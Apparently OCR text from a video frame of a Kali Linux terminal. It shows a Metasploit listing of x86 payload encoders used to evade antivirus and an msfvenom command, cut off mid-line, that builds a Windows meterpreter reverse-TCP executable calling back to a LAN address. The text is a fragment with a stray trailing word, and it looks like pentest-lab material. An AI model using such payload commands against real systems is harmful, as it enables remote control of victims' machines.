 x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/bmp_polyglot manual BMP Polyglot
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
x86/xor_poly normal XOR POLY Encoder
┌──(mohammed㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.29.169 lport=443 -f exe -e x64/sh
IEEE